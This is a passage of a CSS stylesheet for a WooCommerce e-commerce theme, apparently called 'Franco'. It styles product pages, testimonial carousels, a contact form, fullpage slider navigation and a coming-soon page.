  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
}
.main-2 .woocommerce-ordering, .main-2 .select-tooltbars label {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.main-2 .select-tooltbars label {
  font-size: 16px;
  text-transform: uppercase;
}
.main-2 .woocommerce-ordering select {
  font-size: 16px;
  font-weight: 700;
  color: #cea35f;
  border: none;
  font-family: Roboto Condensed;
  text-transform: uppercase;
}
.main-2 .woo-select {
  text-align: right;
  padding-top: 70px;
}
.main-2 .border-bottom {
  border-bottom: 1px solid #d7d7d7;
  margin-bottom: 40px;
}
.product_archives .products-tab {
  margin-left: 0;
  margin-right: 0;
}
.container .products-tab .product-img .wishlist-btn {
  left: -50px;
}
.container .products-tab .product-img .quick-view {
  right: -50px;
}
.single-product .single_prd_style4 {
  margin-bottom: 30px;
  margin-top: 20px;
}
.single-product .single_prd_style4 .nav-tabs > li > a {
  font-family: Roboto Condensed;
  font-size: 18px;
  font-weight: 700;
  padding: 14px 25px 15px;
}
.single-product .single_prd_style4 .entry-summary .product-desc h3 {
  font-family: Roboto Condensed;
  font-size: 36px;
  margin-top: 0;
  font-weight: 700;
  text-transform: uppercase;
}
.single-product .single_prd_style4 table.variations a.reset_variations {
  width: auto;
  display: block !important;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to {
  padding-left: 10px;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to .add-to-compare {
  display: none;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:hover:not(.tooltip):not(.yith-wcqv-button) i {
  color: #cea35f !important;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) {
  background: none;
  color: #9c9c9c;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) i {
  color: #9c9c9c;
  margin-right: 0;
}
.cat_product {
  color: #a9a9a9;
  padding-bottom: 8px;
}
.cat_product a {
  color: #a9a9a9;
  font-weight: 700;
  text-transform: uppercase;
}
.cat_product a:hover {
  color: #cea35f;
}
.single_prd_style4 .availability > span, .single_prd_style4 .product_meta span, .single_prd_style4 .entry-summary .woocommerce-review-link, .single_prd_style4 .description p, .single_prd_style4 .tab-content p {
  font-family: Lato;
  font-size: 16px;
}
.single_prd_style4 .availability > span {
  font-weight: 700;
}
.single_prd_style4 .availability > span.stock {
  font-weight: 300;
}
.single_prd_style4 .product_meta span {
  font-weight: 700;
}
.single_prd_style4 .product_meta span span {
  font-weight: 300;
}
.single_prd_style4 .description p {
  font-weight: 300;
}
.single_prd_style4 .tab-content p {
  color: #424242;
  font-weight: 300;
}
.single_prd_style4 .attribute_name > label, .single_prd_style4 label.qty {
  color: #1b242b;
  font-weight: 700;
  text-transform: uppercase;
}
.single_prd_style4 .variations {
  margin: 0 -15px;
}
.single_prd_style4 .variations tr {
  width: 50%;
  float: left;
  display: block;
  position: relative;
}
.single_prd_style4 .variations tr td {
  width: 100%;
  display: block;
  padding: 0 15px;
}
.single_prd_style4 .variations tr td.label {
  text-align: left;
  text-transform: uppercase;
}
.single_prd_style4 .variations tr td.label .swatchtitlelabel {
  margin-bottom: 10px;
  padding-left: 15px;
  display: block;
}
.single_prd_style4 .variations tr td.value .reset_variations {
  border-radius: 3px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  padding: 13px 20px;
  text-transform: uppercase;
}
.single_prd_style4 .variations tr td select {
  max-width: 100%;
  width: 100%;
}
.single_prd_style4 .product-desc .cart-btn.button {
  border-radius: 3px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  padding: 13px 20px;
  text-transform: uppercase;
}
.single_prd_style4 .quantity > .qty-number {
  height: 50px;
  padding-top: 14px;
}
.single_prd_style4 .quantity > input.qty {
  height: 50px;
}
.single_prd_style4 .bx-viewport li a {
  display: block;
  position: relative;
}
.single_prd_style4 .bx-viewport li a.zoomGalleryActive:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  border: 3px solid #ddd;
}
.single_prd_style4 .prd_pading_left {
  padding-left: 70px;
}
.main-2 .also-like {
  margin-bottom: 0;
}
.main-2 .also-like .products-tab .product-content {
  margin-bottom: 0;
}
.sale-of {
  background: #cea35f;
  border-radius: 5px;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  padding: 11px;
  position: absolute;
  right: -23px;
  top: 77px;
}
.sale-of p {
  position: relative;
  z-index: 1;
}
.sale-of p br {
  display: block;
}
.sale-of::before {
  border-color: #cea35f rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  border-radius: 0;
  border-style: solid;
  border-width: 35px 35px 0;
  content: "";
  height: 0;
  position: absolute;
  right: -35px;
  top: 0;
  width: 0;
  z-index: 0;
}
.sale-of::after {
  border-color: transparent transparent #cea35f;
  border-radius: 0;
  border-style: solid;
  border-width: 0 35px 35px 35px;
  content: "";
  height: 0;
  position: absolute;
  right: -35px;
  bottom: 0;
  width: 0;
  z-index: 0;
}
.box-resize .ult-content-box > .wpb_text_column:first-child {
  margin: 0;
}
.icon-tab .ult_tab_li.current {
  position: relative;
}
.icon-tab .ult_tab_li.current a:before {
  content: "\f175";
  font-size: 16px;
  left: 50%;
  position: absolute;
  bottom: -15px;
  font-family: FontAwesome;
}
.icon-tab .ult_tabmenu.style1, .icon-tab .ult_tabmenu.style1 li.ult_tab_li {
  overflow: visible;
}
.deal-desc {
  color: #535353;
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.main-2 .price, .main-2 .star-rating {
  margin-top: -3px;
}
.col-4 .product-category {
  width: calc(100% / 4);
  float: left;
  display: inline-block;
  padding: 0 15px;
}
.col-4 .product-category h2 {
  font-size: 20px;
  padding: 15px 0 25px;
}
.col-4 .product-category h2 mark.count {
  background: none;
}
.single-product .main-images img.zoomImg {
  cursor: crosshair;
}
@media (max-width: 568px) {
  .col-4 .product-category {
    width: calc(100% / 2);
  }
}
@media (max-width: 479px) {
  .col-4 .product-category {
    width: 100%;
  }
}
/*===================================
 3.11 Testimonial
 ===================================*/
.bg-opacity .upb_row_bg {
  opacity: 0.1;
}
.testimonial-container .owl-dots, .brands-container .owl-dots {
  display: none;
}
.testimonial-container .owl-nav > div, .brands-container .owl-nav > div {
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.testimonial-container .owl-nav > div i, .brands-container .owl-nav > div i {
  display: none;
}
.testimonial-container .owl-nav > div:hover:before, .brands-container .owl-nav > div:hover:before {
  color: #a884d4;
}
.testimonial-container .owl-nav > div:before, .brands-container .owl-nav > div:before {
  position: absolute;
  font-family: Pe-icon-7-stroke;
  font-size: 36px;
  color: #d9d9d9;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  text-align: right;
}
.testimonial-container .owl-nav .owl-prev, .brands-container .owl-nav .owl-prev {
  left: 40px;
}
.testimonial-container .owl-nav .owl-prev:before, .brands-container .owl-nav .owl-prev:before {
  content: "\e6a2";
}
.testimonial-container .owl-nav .owl-next, .brands-container .owl-nav .owl-next {
  right: 40px;
}
.testimonial-container .owl-nav .owl-next:before, .brands-container .owl-nav .owl-next:before {
  content: "\e699";
}
.testimonial_style2 {
  padding-left: 3px;
}
.testimonial_style2 .owl-nav {
  display: none;
}
.testimonial_style2 .owl-dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  background: #d2d2d2;
  border-radius: 50%;
  margin-right: 10px;
}
.testimonial_style2 .owl-dot.active, .testimonial_style2 .owl-dot:hover {
  background: #cea35f;
}
.testimonial_style2 .testimonial-content {
  padding: 40px 0 22px;
  text-align: left;
  width: 100%;
  position: relative;
}
.testimonial_style2 .testimonial-content:before, .testimonial_style2 .testimonial-content:after {
  display: none;
}
.testimonial_style2 .testimonial-content p {
  font-style: normal;
}
.testimonial_style2 .testimonial-content .profile-name {
  color: #424242;
  display: inline-block;
  font-family: "Open Sans";
  font-weight: bold;
  padding-top: 9px;
}
.testimonial_style2 .testimonial-content .profile-name:before {
  display: none;
}
.testimonial-content {
  background: #fff none repeat scroll 0 0;
  border-radius: 4px;
  margin: 0 auto;
  padding: 44px 45px 45px;
  text-align: center;
  width: 946px;
  position: relative;
}
.testimonial-content::before {
  color: #424242;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 40px;
  left: 50%;
  opacity: 0.1;
  position: absolute;
  top: 36px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.testimonial-content::after {
  background: #a884d4 none repeat scroll 0 0;
  border-radius: 4px;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}
.testimonial-content p {
  color: #424242;
  font-style: italic;
  line-height: 22px;
}
.testimonial-content .profile-name {
  color: #000;
  display: inline-block;
  font-family: Montserrat;
  font-size: 16px;
  padding-top: 11px;
  position: relative;
}
.testimonial-content .profile-name::before {
  content: "- - -";
  font-family: Droid Serif;
  left: 50%;
  color: #828282;
  position: absolute;
  top: -10px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.brands-container .owl-nav .owl-prev {
  left: -45px;
}
.brands-container .owl-nav .owl-next {
  right: -45px;
}
.own-carousel .brands-content {
  padding: 0 15px;
}
.member-content {
  text-align: center;
}
.img-member {
  background: #e9e9e9 none repeat scroll 0 0;
  position: relative;
  cursor: pointer;
}
.img-member:before {
  position: absolute;
  content: "";
  background: #cea35f;
  left: 28px;
  right: 28px;
  top: 0;
  bottom: 28px;
  z-index: -1;
}
.img-member:hover {
  background: #6d7685;
}
.img-member:hover:before {
  top: -28px;
}
.member-desc {
  margin-top: 26px;
}
.member-desc .profile-name h5 {
  font-size: 14px;
  color: #424242;
  text-transform: uppercase;
  font-weight: normal;
}
.member-desc .mail-member {
  margin-top: 3px;
  margin-bottom: -4px;
}
.member-desc .mail-member a {
  color: #b0b0b0;
  font-style: italic;
}
.member-desc .mail-member a:hover {
  color: #cea35f;
}
.testimonial_style4 .testimonial-content {
  text-align: right;
  width: auto;
  padding: 44px 0px 100px;
}
.testimonial_style4 .testimonial-content:before {
  left: auto;
  right: 0;
}
.testimonial_style4 .testimonial-content:after {
  display: none;
}
.testimonial_style4 .testimonial-content .profile-name::before {
  left: auto;
  right: -10px;
}
.testimonial_style4 .testimonial-container .owl-nav > div {
  top: auto;
  bottom: 0;
}
.testimonial_style4 .testimonial-container .owl-nav .owl-prev {
  right: 67px;
  left: auto;
}
.testimonial_style4 .testimonial-container .owl-nav .owl-next {
  right: 23px;
}
.testimonial_style3 {
  padding-bottom: 112px;
}
.testimonial_style3 .testimonial-content {
  border-radius: 0;
  max-width: 740px;
  padding: 0;
}
.testimonial_style3 .testimonial-content:after {
  content: none;
}
.testimonial_style3 .testimonial-content p {
  color: #000;
  font-family: PlayfairDisplay-Italic;
  font-size: 20px;
  line-height: 25px;
}
.testimonial_style3 .testimonial-content .profile-name {
  color: #d6d6d6;
  font-size: 12px;
  font-weight: 700;
  margin-top: 10px;
  text-transform: uppercase;
}
.testimonial_style3 .testimonial-content .profile-name::before {
  content: none;
}
.testimonial_style3 .testimonial-content .profile-name:after {
  background: #000 none repeat scroll 0 0;
  bottom: -52px;
  content: "";
  height: 30px;
  left: 50%;
  position: absolute;
  width: 1px;
}
.testimonial_style3 .img-tes {
  border-radius: 50%;
  height: 100px;
  margin: 0 auto 77px;
  position: relative;
  width: 100px;
}
.testimonial_style3 .img-tes::before {
  background: #000 none repeat scroll 0 0;
  bottom: -55px;
  content: "";
  height: 30px;
  left: 50%;
  position: absolute;
  width: 1px;
}
.testimonial_style3 .img-tes img {
  border-radius: 50%;
}
.testimonial-style4 .testimonial-content {
  text-align: center;
  padding: 48px 0 0;
  width: 100%;
}
.testimonial-style4 .testimonial-content:before {
  top: 20px;
}
.testimonial-style4 .testimonial-content:after {
  content: none;
}
.testimonial-style4 .testimonial-content .profile-name::before {
  left: 0;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-style4 .testimonial-desc {
  margin: 0 auto;
  max-width: 90%;
}
.testimonial-style4 .testimonial-desc > p {
  color: #424242;
  font-style: italic;
}
.testimonial-style4 .author-thumbnail {
  padding-top: 25px;
}
.testimonial-style4 .author-thumbnail img {
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin: 0 auto;
  cursor: pointer;
}
.testimonial-style4 .profile-thumbnail.owl-carousel .owl-stage {
  margin: 0 auto;
}
.title-border-after {
  padding-top: 100px;
}
.title-border-after.title-custom {
  padding-top: 105px;
}
.title-border-after.title-custom .franco-heading:after {
  bottom: -28px;
}
.title-border-after .franco-heading {
  position: relative;
}
.title-border-after .franco-heading:after {
  content: '';
  background: #a1d1dd;
  position: absolute;
  left: 0;
  right: 0;
  height: 1px;
  width: 100px;
  bottom: -13px;
  margin: 0 auto;
}
.profile-thumbnail {
  margin: 0 auto;
  width: 400px;
}
.profile-thumbnail .owl-item {
  display: inline-block;
  float: none;
}
.review-star .review-result-wrapper {
  position: relative;
  display: inline-block;
  color: #ebebeb;
}
.review-star .review-result-wrapper .review-result {
  color: #f8ba04;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  white-space: nowrap;
}
.testimonial_style5 .testimonial-content {
  background: none;
  border-radius: 0;
  margin: 0;
  padding: 33px 0 0;
  text-align: left;
  width: 100%;
}
.testimonial_style5 .testimonial-content::before {
  color: #fff;
  content: "“";
  font-family: Roboto Condensed;
  font-size: 80px;
  font-weight: 700;
  left: 0;
  opacity: 0.1;
  position: absolute;
  top: 20px;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial_style5 .testimonial-content:after {
  content: none;
}
.testimonial_style5 p {
  color: #fff;
  font-size: 16px;
  font-family: Lato;
  font-style: normal;
  font-weight: 300;
  padding-right: 90px;
  margin-bottom: 14px;
  margin-bottom: 17px;
}
.testimonial_style5 .testimonial-desc {
  border-left: 1px solid #fff;
  padding-left: 20px;
  padding-top: 10px;
  margin-bottom: -5px;
}
.testimonial_style5 .profile-name {
  color: #fff;
  padding: 0;
  line-height: 100%;
  font-family: Roboto Condensed;
  font-weight: 700;
}
.testimonial_style5 .profile-name::before {
  content: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next {
  right: 0;
  top: -70px;
  opacity: 0.1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next:hover {
  color: #cea35f;
  opacity: 1;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next:before {
  content: "\e685";
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev {
  right: 40px;
  left: auto;
  top: -70px;
  opacity: 0.1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev:hover {
  color: #cea35f;
  opacity: 1;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev:before {
  content: "\e687";
}
.vc_custom_heading.title-tes {
  position: relative;
  text-transform: uppercase;
}
.vc_custom_heading.title-tes::before {
  background: #cea35f;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 230px;
}
.testimonial_style6 .owl-controls {
  text-align: center;
}
.testimonial_style6 .owl-controls .owl-nav {
  display: none;
}
.testimonial_style6 .owl-controls .owl-dot {
  background: #d7d7d7 none repeat scroll 0 0;
  border-radius: 3px;
  display: inline-block;
  height: 12px;
  margin: 0 5px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  width: 12px;
}
.testimonial_style6 .owl-controls .owl-dot.active, .testimonial_style6 .owl-controls .owl-dot:hover {
  background: #cea35f none repeat scroll 0 0;
}
.testimonial_style6 .owl-controls .owl-dot.active::before, .testimonial_style6 .owl-controls .owl-dot:hover::before {
  border: 1px solid #cea35f;
  content: "";
  height: 16px;
  left: -2px;
  position: absolute;
  top: -2px;
  width: 16px;
  border-radius: 3px;
}
.testimonial-slide {
  text-align: center;
  max-width: 820px;
  margin: 0 auto;
  position: relative;
  padding-top: 68px;
  padding-bottom: 47px;
}
.testimonial-slide::before {
  color: #cea35f;
  content: "“";
  font-family: DryBrush;
  font-size: 220px;
  left: 50%;
  position: absolute;
  top: 63%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.testimonial-slide p {
  color: #fff;
  font-family: Open Sans;
  font-weight: 300;
  position: relative;
}
.testimonial-slide .profile-name {
  color: #cea35f;
  font-weight: 700;
}
.testimonial-slide .occupation {
  color: #8e8d8d;
  line-height: normal;
  font-family: Montserrat-Light;
}
/*===================================
 3.12 Contact
 ===================================*/
.page-contact-us .side-breadcrumb {
  margin-bottom: 0;
}
.wpcf7-form-control-wrap {
  display: block;
}
.wpcf7-form-control-wrap.your-message textarea {
  height: 176px;
  min-height: 100%;
}
.wpcf7-form .submit-form {
  text-align: center;
}
.wpcf7-form .ajax-loader {
  position: absolute;
  right: -30px;
  top: 13px;
}
.wpcf7-form .form-row.form-row-last {
  padding-top: 5px;
}
.wpcf7-form .comment-submit .btn {
  margin-top: 0;
}
.wpcf7-submit {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #fff;
  font-family: Montserrat;
  font-size: 12px;
  padding: 0;
  text-transform: uppercase;
}
.contact-info {
  padding-bottom: 6px;
  text-align: center;
}
.contact-info h5 {
  font-family: Open Sans;
  line-height: normal;
  margin-bottom: 4px;
}
.contact-info > p, .contact-info a {
  color: #828282;
}
span.wpcf7-not-valid-tip {
  display: none;
}
.form-row .wpcf7-validates-as-required.wpcf7-not-valid {
  border-bottom: 1px solid #f00;
}
div.wpcf7-response-output {
  margin-left: 0;
  margin-right: 0;
}
/*===================================
 3.13 Fullpage
 ===================================*/
html.fp-enabled, .fp-enabled body {
  margin: 0;
  padding: 0;
  overflow: hidden;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  /*Avoid flicker on slides transitions for mobile phones #336 */
}
#superContainer {
  height: 100%;
  position: relative;
  /* Touch detection for Windows 8 */
  -ms-touch-action: none;
  /* IE 11 on Windows Phone 8.1*/
  touch-action: none;
}
.fp-section {
  position: relative;
  -webkit-box-sizing: border-box;
  /* Safari<=5 Android<=3 */
  -moz-box-sizing: border-box;
  /* <=28 */
  box-sizing: border-box;
}
.fp-slide {
  float: left;
}
.fp-slide, .fp-slidesContainer {
  height: 100%;
  display: block;
}
.fp-slides {
  z-index: 1;
  height: 100%;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.3s ease-out;
  /* Safari<=6 Android<=4.3 */
  transition: all 0.3s ease-out;
}
.fp-section.fp-table, .fp-slide.fp-table {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.fp-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.fp-slidesContainer {
  float: left;
  position: relative;
}
.fp-controlArrow {
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */
  position: absolute;
  z-index: 4;
  top: 50%;
  cursor: pointer;
  width: 0;
  height: 0;
  border-style: solid;
  margin-top: -38px;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.fp-controlArrow.fp-prev {
  left: 15px;
  width: 0;
  border-width: 38.5px 34px 38.5px 0;
  border-color: transparent #fff transparent transparent;
}
.fp-controlArrow.fp-next {
  right: 15px;
  border-width: 38.5px 0 38.5px 34px;
  border-color: transparent transparent transparent #fff;
}
.fp-scrollable {
  overflow: scroll;
}
.fp-notransition {
  -webkit-transition: none !important;
  transition: none !important;
}
.fp-slidesNav {
  position: absolute;
  z-index: 4;
  left: 50%;
  opacity: 1;
}
.fp-slidesNav.bottom {
  bottom: 17px;
}
.fp-slidesNav.top {
  top: 17px;
}
#fp-nav ul, .fp-slidesNav ul {
  margin: 0;
  padding: 0;
}
#fp-nav ul li, .fp-slidesNav ul li {
  display: block;
  height: 20px;
  width: 20px;
  margin-bottom: 11px;
  position: relative;
}
#fp-nav ul li a, .fp-slidesNav ul li a {
  display: inline-block;
  position: relative;
  z-index: 1;
  float: left;
  width: 20px;
  height: 20px;
  cursor: pointer;
  text-decoration: none;
}
#fp-nav ul li a.active span, .fp-slidesNav ul li a.active span {
  background: #cea35f;
  opacity: 1;
}
#fp-nav ul li a span, .fp-slidesNav ul li a span {
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  height: 100%;
  width: 100%;
  border: 0;
  background: #000;
  opacity: 0.1;
  left: 0;
  top: 0;
}
#fp-nav ul li:hover a span, .fp-slidesNav ul li:hover a span {
  background: #cea35f;
  opacity: 1;
}
#fp-nav {
  position: fixed;
  z-index: 100;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
}
#fp-nav.right {
  right: 38px;
}
#fp-nav.left {
  left: 38px;
}
#fp-nav ul li .fp-tooltip {
  color: #fff;
  font-size: 12px;
  font-family: Montserrat;
  font-weight: 700;
  white-space: nowrap;
  overflow: hidden;
  display: inline-block;
  opacity: 0;
  cursor: pointer;
  padding: 0 20px;
  line-height: 20px;
  position: absolute;
  left: 0;
  background: #cea35f;
  border-radius: 30px;
}
#fp-nav ul li .fp-tooltip.right {
  right: 20px;
}
#fp-nav ul li:hover .fp-tooltip {
  opacity: 1;
}
#fp-nav.fp-show-active a.active + .fp-tooltip {
  -webkit-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
  width: auto;
  opacity: 1;
}
.fp-slidesNav ul li {
  display: inline-block;
}
.fp-auto-height.fp-section, .fp-auto-height .fp-slide, .fp-auto-height .fp-tableCell {
  height: auto !important;
}
.fp-responsive .fp-auto-height-responsive.fp-section, .fp-responsive .fp-auto-height-responsive .fp-slide, .fp-responsive .fp-auto-height-responsive .fp-tableCell {
  height: auto !important;
}
/*===================================
 3.14 Coming Soon
 ===================================*/
.page-coming-soon {
  position: relative;
}
.coming-soon-container .coming-soon {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  transform: translate(-50%, -50%);
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 56px;
}
.coming-soon-container .coming-soon .title-behind {
  font-size: 80px;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.1);
  position: absolute;
  text-align: center;
  width: 100%;
  top: -22px;
  margin-left: -27px;
}
.coming-soon-container .coming-soon h1 {
  text-transform: uppercase;
  margin-bottom: 29px;
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
  border-bottom: none;
  margin-top: 4px;
  font-weight: bold;
  padding-bottom: 0;
  line-height: 100%;
}
.coming-soon-container .coming-soon p {
  color: #010101;
  max-width: 650px;
  margin: 0 auto !important;
  line-height: 22px !important;
}
.coming-soon-container .coming-soon .mc4wp-form {
  position: relative;
  max-width: 460px;
  text-align: left;
  margin: 0 auto;
  margin-top: 25px;
}
.coming-soon-container .coming-soon .mc4wp-form input[type="email"] {
  width: calc(100% - 180px);
  text-align: left;
  height: 40px;
  background: none;
  color: #010101;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  background: #fff;
  color: #cea35f;
  font-size: 14px;
  height: 40px;
  padding: 5px 42px 7px 37px;
  text-transform: capitalize;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] i {
  font-size: 20.6px;
  vertical-align: middle;
  margin-right: 7px;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"]:hover {
  color: #fff;
}
.coming-soon-container .coming-menu {
  text-align: left;
  margin-top: -11px;
  padding-left: 0;
}
.coming-soon-container .coming-menu .mega-menu > li > a {
  letter-spacing: 1px;
}
.coming-soon-container .mc4wp-form .mc4wp-response {
  margin-top: 15px;
  padding-left: 10px;
}
.coming-soon-container .coming-sub {
  margin-bottom: -2px;
}
#error-page {
  margin-top: 0px;
  margin: 0 !important;
  padding: 0;
  max-width: none;
}
.social_list ul li {
  display: inline-block;
  margin-left: 30px;
}
.social_list ul li a {
  color: #000;
}
.social_list ul li a:hover {
  color: #cea35f;
}
.coming-timer {
  display: inline-block;
  position: relative;
  padding: 6px 46px 6px 43px;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  margin-top: 29px;
}
.coming-timer span {
  font-size: 30px;
  font-family: Montserrat;
  font-weight: bold;
  color: #000;
  margin-bottom: 2px;
  display: block;
}
.coming-timer:last-child {
  border-right: none;
}
.coming_heading {
  padding-top: 18px;
}
.coming_heading .social_list {
  padding-top: 20px;
  text-align: right;
  padding-right: 8px;
}
.btn-open-social {
  position: absolute;
  top: -69px;
  background: none;
  right: 0;
  color: #000;
  border: none;
  font-size: 20px;
  padding: 23px 20px 28px;
}
.main-3 .vc_sep_width_10 {
  max-width: 50px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 {
  border: medium none;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li {
  margin: 0 10px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a {
  position: relative;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a span {
  display: inline-block;
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:hover:before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:hover:before {
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:hover:after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:hover:after {
  opacity: 1;
  top: 6px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:after {
  position: absolute;
  content: "Franco";
  left: 50%;
  letter-spacing: 1.5px;
  opacity: 0;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  top: 0;
  color: #cea35f;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  display: none;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:before {
  position: absolute;
  content: "";
  top: 47px;
  left: 50%;
  height: 1px;
  width: 0;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background-color: #cea35f;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li.current a:before {
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li.current a:after {
  opacity: 1;
  top: 6px;
}
.main-3 .product-img a.product-image-hover {
  display: block;
}
.main-3 .product-img .product-action-grid {
  z-index: 2;
}
.main-3 .product-desc .product-name {
  color: #444;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .star-rating {
  display: none;
}
.main-3 .product-desc .price {
  font-family: Montserrat-Light;
  margin-top: 6px;
  font-weight: normal;
}
.main-3 .product-desc .price span {
  font-size: 24px;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .price del span {
  font-size: 20px;
}
.main-3 .product-isotope .item {
  padding-top: 37px;
}
.main-3 .product-isotope.col-4 .item .product-desc {
  min-height: 100%;
}
.main-3 .color .banner-desc h4, .main-3 .color .banner-desc h3 {
  color: #000;
}
.main-3 .color .banner-content.text-left::after, .main-3 .color .banner-content.text-right::after, .main-3 .color .banner-content.text-left::before, .main-3 .color .banner-content.text-right::before {
  border-color: #000;
}
.main-3 .banner-desc h4 {
  color: #fff;
  font-size: 36px;
  font-weight: 700;
  letter-spacing: 0;
  margin-bottom: 0;
}
.main-3 .banner-desc h3 {
  color: #fff;
  font-size: 48px;
}
.main-3 .banner-desc .btn {
  background: none;
  border-bottom: 1px solid #cea35f;
  font-size: 16px;
  padding-left: 0;
  position: relative;
  padding-right: 35px;
  text-transform: uppercase;
}
.main-3 .banner-desc .btn:hover {
  background: none !important;
  color: #cea35f;
}
.main-3 .banner-desc .btn:before {
  position: absolute;
  content: "\f178";
  font-family: FontAwesome;
  right: 0;
  top: 10px;
}
.main-3 .img-banner > img {
  width: 100%;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  height: auto;
  right: -10px;
  top: -60px;
  width: auto;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav > div {
  color: #232220;
  display: inline-block;
  font-size: 36px;
  padding: 0 10px;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav > div:hover {
  color: #cea35f;
}
.main-3 .instagram-gallery li {
  width: 25%;
}
.main-3 .featured-product.product-list .product-content .product-action {
  display: block;
}
.main-3 .ult_tabs .ult_tabmenu.style1 {
  border: medium none;
}
.main-3 .product-desc .product-name {
